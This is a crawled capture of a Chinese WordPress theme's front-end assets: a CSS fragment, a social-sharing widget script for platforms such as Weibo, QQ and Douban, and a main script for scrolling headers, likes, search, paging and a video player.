#ff7e79;font-weight:700;font-size:1.4em;font-family:Helvetica Neue,Luxi Sans,DejaVu Sans,Tahoma,Arial,Verdana,Hiragino Sans GB,STHeiti Microsoft Yahei,sans-serif;line-height:1.4}.content-text blockquote{margin:15px 0;padding:10px;border-top:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-left:8px solid #ccc;background:#f5f5f5}.content-text ol,.content-text ul{margin:0 0 18px 50px}.content-text ul,.content-text ul li{list-style:disc}.content-text ol,.content-text ol li{list-style:decimal}.sidebar .target p>a{display:inline-block}.gallery-caption,.wp-caption{margin-bottom:1.5em;max-width:100%;color:#666;font-style:italic;font-size:13px;font-size:.8125rem}.wp-caption img[class*=wp-image-]{display:block;margin-right:auto;margin-left:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.have_search .g-header .g-nav>ul.sub-menu li>a{color:gray}.have_search .g-header .g-nav>ul li>a{border-bottom:none;color:#fff}.have_search .g-header .g-nav>ul li:hover>a{color:#fff}.have_search .g-header .g-follow li.rss .icon,.have_search .g-header .g-follow li.wechat .icon,.have_search .g-header .g-search .search-trigger,.page-scroll .g-header .g-follow li.rss .icon,.page-scroll .g-header .g-follow li.wechat .icon,.page-scroll .g-header .g-search .search-trigger{height:23px;background-image:url(../images/info-icons-light.png);background-repeat:no-repeat;vertical-align:middle}.have_search .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.have_search .g-header .g-nav>ul li.nav-tool:hover>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool:hover>a:before{border-color:#fff transparent transparent}.have_search .g-header .g-nav>ul li>ul>li>a,.home-page .g-header .g-nav>ul>li ul li a{color:gray}

--- FILE ---
content_type: application/javascript
request_url: http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/share.js?ver=6.9
body_size: 2657
content:
	// 社交分享组件

    if (!window.ui) {
        window.ui = {}
        }
    var ui = window.ui
    
    ui.snsShare = {
        snsType: ['qq', 'qzone', 'weixin', 'weibo', 'qqweibo', 'douban', 'facebook', 'twitter'],
        /**
         * 社交分享组件
         * @author cache <cache@tencent.com>
         * @param {String} opts.type 分享类型，默认为 wexin，可取 snsType 中的类型
         * @param {String} opts.url 分享页面的 url，默认取当前页面 url
         * @param {String} opts.text 分享的文字描述
         * @param {String} opts.image 分享的图片，可留空
         * @param {Boolean} opts.nourl 只分享图文，不分享 url（只分享图文，不分享链接）
         * @param {Boolean} opts.nosummary 主要是给 qzone 使用，禁止抓取页面 meta description 作为 summary 文字
         * @param {Boolean} opts.replace 是否替换当前页面
         */
        share: function (opts) {
            // 默认配置
            var defaultOptions = {
                type: 'weixin',
                url: '',
                text: '',
                image: '',
                nourl: false,
                nosummary: true // qzone only
            }

            var options = $.extend({}, defaultOptions, opts)

            // 如果没提供分享的 url 并且也没有禁用 url 则提取当前页面 url
            if (!options.url && !options.nourl) {
                options.url = location.href
            }

            // 分享类型处理
            if (options.type !== 'weixin') {
                // 非微信分享直接弹窗处理
                var apiUrl = '' // 分享页面的 url，例如微博发表页
                // 字段映射，例如新浪微博的正文是 title
                var itemMap = {
                    text: 'text',
                    url: 'url',
                    image: 'image'
                }

                // 各 API 特殊字段
                var specialItems = {}

                switch (options.type) {
                    case 'weibo':
                        apiUrl = 'http://service.weibo.com/share/share.php?'
                        itemMap.text = 'title'
                        itemMap.image = 'pic'
                        break
                    case 'qzone':
                        apiUrl = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?'
                        itemMap.image = 'pics'
                        itemMap.text = 'desc'
                        if (options.nosummary) {
                            specialItems.summary = ' ' // 不设置会自动抓取页面 meta description
                        }
                        if (!options.url) {
                            options.url = location.href
                        }
                        if (/https?:\/\/idesign.qq.com/.test(options.url)) {
                            options.url = 'http://idesign.qq.com'
                        }
                        break
                    case 'qqweibo':
                        apiUrl = 'http://share.v.t.qq.com/index.php?c=share&a=index&'
                        itemMap.image = 'pic'
                        itemMap.text = 'title'
                        break
                    case 'qq':
                        apiUrl = 'http://connect.qq.com/widget/shareqq/index.html?source=shareqq&'
                        itemMap.text = 'desc'
                        specialItems.title = '分享给您（来自腾讯设计导航http://idesign.qq.com）'
                        if (!options.url) {
                            options.url = location.href
                        }
                        if (/https?:\/\/idesign.qq.com/.test(options.url)) {
                            options.url = 'http://idesign.qq.com'
                        }
                        // 强制去掉网址，否则QQ不让发
                        options.text = options.text.replace(/((https?:\/\/|www\.)[\w_\.\/\%\&\?\-=:]+)/g,'')
                        break
                    case 'douban':
                        apiUrl = 'http://www.douban.com/share/service?'
                        itemMap.url = 'href'
                        itemMap.text = 'comment'
                        specialItems.name = '分享给大家（来自腾讯设计导航http://idesign.qq.com）'
                        break
                    case 'facebook':
                        apiUrl = 'https://www.facebook.com/sharer/sharer.php?'
                        itemMap.url = 'u'
                        break
                    case 'twitter':
                        apiUrl = 'https://twitter.com/intent/tweet?source=webclient&'
                        break
                }

                // 参数序列化
                var serializeItems = function () {
                    var strArr = []
                    for (var itemName in itemMap) {
                        if (options[itemName]) {
                            strArr.push(itemMap[itemName] + '=' + encodeURIComponent(options[itemName]))
                        }
                    }
                    for (var specialItemName in specialItems) {
                        strArr.push(specialItemName + '=' + encodeURIComponent(specialItems[specialItemName]))
                    }
                    return strArr.join('&')
                }

                if (options.replace) {
                    location.href = apiUrl + serializeItems()
                } else {
                    window.open(apiUrl+serializeItems())
                }
            } else {
                // 微信分享，提示二维码
                // alert('请打开微信扫描二维码')
             
            }
        }
    }

    ui.shareFactory = {
        /**
         * 在$wrapper元素内创建分享链接的HTML
         * @author cache <cache@tencent.com>
         * @param  {Object} $wrapper jQuery包裹的DOM对象，用于存放分享链接
         * @param  {Object} options  额外选项
         * @param {Array} opts.type 需要分享的平台
         * @param {String} opts.url 需要分享的页面的URL，默认情况下取当前页面URL
         * @param {String} opts.text 需要分享的文字
         * @param {String} opts.image 需要分享的图片，可为空
         * @param {Boolean} opts.nourl 不指定URL的情况下，也不允许取当前页面URL（即只分享图文，不含链接）
         * @param {Boolean} opts.nosummary QZone专用，禁止自动抓取页面meta description作为summary文字
         * @return {Undefined}          无返回值
         */
        create: function ($wrapper,options) {
            var shareWidgetHtml = shareHTML;
            // shareWidgetHtml = $.map(options.type, function (shareItem) {
            //     return '<a href="javascript:;" class="share-item share-'+shareItem+'" data-type="'+shareItem+'" title="分享到'+shareItem+'">分享到'+shareItem+'</a>'
            // }).join('')
            $wrapper.addClass('share-item-list').data(options).html(shareWidgetHtml)

            this.bind($wrapper)
        },

        /**
         * 为社交分享链接元素绑定事件
         * @param  {Object} $wrapper jQuery包裹的DOM对象，包含分享链接
         * @return {Undefined}          无返回值
         */
        bind: function () {
            var options = {}
            return function ($wrapper) {
                $.each(['url','text','image','nourl','nosummary'], function (index,itemName) {
                    var value = $wrapper.data(itemName) || $wrapper.attr('data-'+itemName)
                    if(value === 'false' || value === '0'){
                        value = false
                    }
                    options[itemName] = value
                })

                // var clickHandler = function (e) {
                //     var $this = $(this)
                //     options.type = $this.data('type') || $this.attr('data-type')
                //     ui.snsShare.share(options)
                //     e.preventDefault()
                // }

                $wrapper.find('.share-item').on('click', function (e) {
                    var $this = $(this);
                    options.type = $this.data('type') || $this.attr('data-type')
                    ui.snsShare.share(options)
                    e.preventDefault()
                })
            }
        }()
    }

--- FILE ---
content_type: application/javascript
request_url: http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/main.js?ver=1
body_size: 4234
content:
$(function () {
    'use strict'
    var $document = $(document)
    var $body = $(document.body)
    if (!$body.hasClass('home-page')) {
        return
    }
    var pathname2 = window.location.pathname;
    if (pathname2.indexOf('/category/team') >= 0) {
            $('.filter-cate > li:nth-child(2)').addClass('filter-notallowed');
        }
    $(document).on('click', '.filter-cate > li', function (e) {
        var pathname = window.location.pathname
        var index = $('.filter-cate > li').index($(this))
        if (pathname.indexOf('/category/team') >= 0 && index === 1) {
            return
        }
        e.stopPropagation()
        var $this = $(this)
        var $thisSubList = $this.find('ul')
        $this.siblings('li').removeClass('active')
        $this.hasClass('active') ? $this.removeClass('active') : $this.addClass('active')
        // 点击任何区域下拉菜单消失
        $(document).on('click', function(){
            $('.filter-cate > li').removeClass('active')
        })
    })
    $('.filter-sublist').on('click', function (e){
        e.stopPropagation()
    })
})
// 头部向下滚隐藏
$(function(){
    var scrollValue = $(window).scrollTop(),
        outerHeight = $(".g-header").outerHeight();
    window.onscroll = function(){
        var scrollTop = $(window).scrollTop();
        if(scrollTop>outerHeight && scrollTop>scrollValue){
            $(".g-header").removeClass("header-show").addClass("header-hide")
        } else{
            scrollTop+$(window).height()<$(document).height()&&$(".g-header").removeClass("header-hide").addClass("header-show");
        }
        scrollValue = scrollTop;
    }
});
$(function () {
    'use strict'
    // 判断是否已经点赞
    $(".btn-like").each(function(){
        var $this = $(this);
        var postID = $this.data("post-id");
        if(!postID){
            return;
        }
        var supportLS = window.localStorage !== undefined;
        var key = "cdc_likes";
        var ids;
        if(supportLS){
            var idsStr = window.localStorage.getItem(key);
        }else{
            var idsStr = getCookies(key);
        }
        if(idsStr){
            ids = idsStr.split(",");
            if(ids.indexOf(postID.toString()) !== -1){
                $this.addClass("liked");
                return;
            }
        }
    });
    // 点赞
    $(".btn-like").on("click", function(){
        var $this = $(this);
        var action = $this.data("action");
        var postID = $this.data("post-id");
        var supportLS = window.localStorage !== undefined;
        var key = "cdc_likes";
        var ids;
        if(!postID || !action){
            return;
        }
        // 判断有没重复点赞
        if(supportLS){
            var idsStr = window.localStorage.getItem(key);
            if(idsStr){
                ids = idsStr.split(",");
                if(ids.indexOf(postID.toString()) !== -1){
                    alert("不能重复点赞");
                    return false;
                }
                if(ids.length > 500){
                    ids.setItem(key, "");
                }
            }
        }
        $.post(action, {support_ls: supportLS ? 1 : 0, post_id: postID}, function(data){
            if(data.status < 0){
                alert(data.message);
                return false;
            }
            $this.addClass("liked");
            if(supportLS){
                idsStr = window.localStorage.getItem(key);
                if(!idsStr){
                    ids = [];
                }else{
                    ids = idsStr.split(",");
                }
                ids.push(postID);
                window.localStorage.setItem(key, ids.join(","));
            }
        }, "json");
        return false;
    });
    // 绑定搜索框事件
    $(".search-input").on("keypress", function(e){
        if(e.which != 13 || $(this).val() == ''){
            return;
        }
        window.location.href = "http://zhannei.baidu.com/cse/search?s=9310751102822515111&entry=1&q=" +  encodeURIComponent($(this).val()) + '#search-result';
    });
    $('.search-submit').on('click' , function(){
        if($(".search-input").val() == ''){
            return;
        }
        window.location.href = "http://zhannei.baidu.com/cse/search?s=9310751102822515111&entry=1&q=" +  encodeURIComponent($(".search-input").val()) + '#search-result';
    })
    // 搜索
    $('.search-trigger').on('click', function (e) {
        $(document.body).find('.g-search').addClass('search-open')
        // show backdrop
        $(document.body).addClass('has-backdrop')
        $(document.body).find('.mask-backdrop').remove()
        $(document.body).append('<div class="mask-backdrop"></div>')
        var $backdrop = $(document.body).find('.mask-backdrop')
        var isScroll = $(document.body).hasClass('page-scroll')
        if (isScroll) {
            $backdrop.css({
                top: 74
            })
        } else {
            $backdrop.css({
                top: 74
            })
        }
        $(document.body).find('.search-input').focus();
            // 点击任何区域关闭搜索
            $(document).on('click', function(){
                    $(document.body).find('.g-search').removeClass('search-open')
                    $(document.body).removeClass('has-backdrop')
                    $(document.body).find('.mask-backdrop').remove()
                    $(document.body).find('.search-input').val('');
                })
            e.stopPropagation();
    });
    $('.search-box').on('click', function(e){
        e.stopPropagation();
    })
    $('.g-nav').on('click', function(e){
        e.stopPropagation();
    })
    // 关闭
    $('.search-close').on('click', function () {
        $(document.body).find('.g-search').removeClass('search-open')
        $(document.body).removeClass('has-backdrop')
        $(document.body).find('.mask-backdrop').remove()
        $(document.body).find('.search-input').val('');
    })
    // 判断管理条是否存在 如果存在的话则 调整下头部工具栏的位置
    if($("#wpadminbar").length > 0){
        $(".home-page.page-scroll>.g-header, .have_search>.g-header").css({"top": "32px"});
    }
    function getCookies(key){
        var part = document.cookie.split(";");
        var kv = {};
        for(var i = 0, l = part.length; i < l; i++){
            var p = part[i];
            $_kv = p.split("=");
            var k = $.trim($_kv[0]);
            kv[k] = decodeURIComponent($_kv[1]);
        }
        return kv[key];
    }
});
///  首页的
$(function () {
    'use strict'
    // 首页滚动
    // if (!$(document.body).hasClass('home-page')) {
    //  return
    // }
    // 第一页为空就直接隐藏翻页按钮
    if($(".article-list>.article-item").length <= 0){
        $(".load-more").hide();
    }
    // 翻页
    $(".load-more").on("click", function(){
        var $this = $(this);
        var maxPage = parseInt($this.data("max-page-num"), 10);
        // 当前页码
        window.currPage = window.currPage == undefined ? parseInt($this.data("curr-page-num"), 10) : window.currPage;
        // 判断下一页是不是最后一页
        if(window.currPage + 1 > maxPage){
            // 如果是最后一页的话则隐藏
            $this.hide();
            return;
        }
        var nextPageUrl = window.location.href;
        nextPageUrl = nextPageUrl.replace('#search-result','');
        if(nextPageUrl.indexOf("paged=") !== -1){
            nextPageUrl = nextPageUrl.replace(/paged=\d+/i, "paged=" + (window.currPage + 1));
        }else if(nextPageUrl.indexOf("?") !== -1){
            nextPageUrl += "&paged=" + (window.currPage + 1);
        }else{
            nextPageUrl += "?paged=" + (window.currPage + 1);
        }
        // 补上ajax
        if(nextPageUrl.indexOf("ajax=1") == -1){
            nextPageUrl += "&ajax=1";
        }
        // 请求下一页
        $.get(nextPageUrl)
            .success(function(data){
                window.currPage++;
                $(".article-list").append(data);
                if(window.currPage + 1 > maxPage){
                    // 如果是最后一页的话则隐藏
                    $this.hide();
                    return;
                }
            })
            .error(function(){
                var $a = $this.find("a:eq(0)");
                var srcText = $a.text();
                $a.text("翻页错误，请稍后再试");
                setTimeout(function(){
                    $a.text(srcText);
                }, 3000);
            });
    });
    // 首页滚动
    var html = document.getElementsByTagName('html')[0];
    var screenWidth = html.getBoundingClientRect().width;
    if (screenWidth <= 640 ) {
        $(document.body).addClass('page-scroll');
        return
    }
    if (!$(document.body).hasClass('home-page')) {
        return
    }
    function pageScroll(){
        var top = $(window).scrollTop()
        if (top > 1) {
            // 判断管理条是否存在 如果存在的话则 调整下头部工具栏的位置
            if($("#wpadminbar").length > 0){
                $(".home-page.page-scroll>.g-header, .have_search>.g-header").css({"top": "32px"});
            }
            $(document.body).addClass('page-scroll')
        } else {
            $(document.body).removeClass('page-scroll')
            // 判断管理条是否存在 如果存在的话则 调整下头部工具栏的位置
            if($("#wpadminbar").length > 0){
                $(".g-header").css({"top": "0"});
            }
        }
    }
    pageScroll();
    $(window).on('scroll',function(){
        pageScroll();
    })
    // 轮播(轮播图数量为1时，停用轮播插件)
    var bnamount = $('.g-banner').find('img').length;
        if (bnamount > 1) {
            var swiper = new Swiper('.swiper-container', {
                pagination: '.swiper-pagination',
                paginationClickable: true,
                nextButton: '.swiper-button-next',
                prevButton: '.swiper-button-prev',
                autoplay: 3500,
                speed: 1000,
                effect: 'fade',
                fade: true
            })
        } else{
            $('.g-banner').find('.swiper-button-next').hide();
            $('.g-banner').find('.swiper-button-prev').hide();
        }
})
// 返回顶部
goTopEx();
function goTopEx() {
    var obj = document.getElementById("roll-backtop");
        function getScrollTop() {
            return document.documentElement.scrollTop + document.body.scrollTop;
        }
        function setScrollTop(value) {
            if (document.documentElement.scrollTop) {
            document.documentElement.scrollTop = value;
            }
            else {
            document.body.scrollTop = value;
            }
        }
        window.onscroll = function() {
            getScrollTop() > 500 ? obj.style.display = "block": obj.style.display = "none";
            }
        obj.onclick = function() {
            var goTop = setInterval(scrollMove, 10);
            function scrollMove() {
            setScrollTop(getScrollTop() / 1.1);
            if (getScrollTop() < 1) clearInterval(goTop);
        }
    }
}
// about页面去掉返回顶部
$(function () {
    var isArticlePage = $(document).find('.article-page').length > 0
    if (isArticlePage) {
        var $backtop = $(document).find('#roll-backtop')
        $backtop.css({
            'margin-right': -288
        })
    }
    var isAboutPage = $(document).find('.about-content').length > 0
    if (isAboutPage) {
        $(document).find('#roll-backtop').remove()
    }
})
$(function(){
    // 分享交互
    $('.btn-share').on('click',function (e) {
        var $that = $(this).next('.share-list');
        $that.hasClass('show_pop') ? $that.removeClass('show_pop') : $that.addClass('show_pop');
        $(document).on("click", function(){
            $(".share-list").removeClass('show_pop');
        });
        e.stopPropagation();
    })
    $(".share-list").on("click", function(e){
            e.stopPropagation();
    })
    $('.share-list > .close').on('click', function () {
        $('.share-list').removeClass('show_pop');
    })
    $('.weixin-qrcode').on('mouseover',function () {
        $('#qrcode').show();
    })
    $('.weixin-qrcode').on('mouseout',function () {
        $('#qrcode').hide();
    })
    // bestony code 
    $('.menu-item-has-children').on('tap',function(e){
        var $this = $(this);
        if( $this.hasClass('show-child') ){
            $this.removeClass('show-child');
            $this.find('.sub-menu').hide();
        } else{
            $this.addClass('show-child');
            $this.find('.sub-menu').show();
        }
        // 点击任何区域下拉菜单消失
            $(document).on("tap", function(){
                $this.removeClass('show-child');
                $this.find('.sub-menu').hide();
            });
            e.stopPropagation();
    })
})
    // 手机端导航
//  $('.menu-item-has-children').on('touchstart',function(e){
//      var $this = $(this);
//      if( $this.hasClass('show-child') ){
//          $this.removeClass('show-child');
//          $this.find('.sub-menu').hide();
//      } else{
//          $this.addClass('show-child');
//          $this.find('.sub-menu').show();
//      }
//      // 点击任何区域下拉菜单消失
//          $(document).on("touchstart", function(){
//              $this.removeClass('show-child');
//              $this.find('.sub-menu').hide();
//          });
//          e.stopPropagation();
//  })
//  $('.menu-item-has-children').on("touchstart", function(e){
//      e.stopPropagation();
//  });
//  $('.sub-menu').on("touchstart", function(e){
//      e.stopPropagation();
//  });
// })
// banner视频
function playQQVideo(videoId){
    $(document.body).find('.video-area').html('<div class="video-frame"><iframe src="http://v.qq.com/iframe/player.html?vid='+ videoId +'&amp;tiny=0" width="1200" height="740" frameborder="0" allowfullscreen></iframe><a href="javascript:;" class="video-close"></a></div>');
    $(document.body).find('.banner-video').show();
    $('.video-close').on('click', function(){
        $(document.body).find('.video-frame').remove();
        $(document.body).find('.banner-video').hide();
    })
}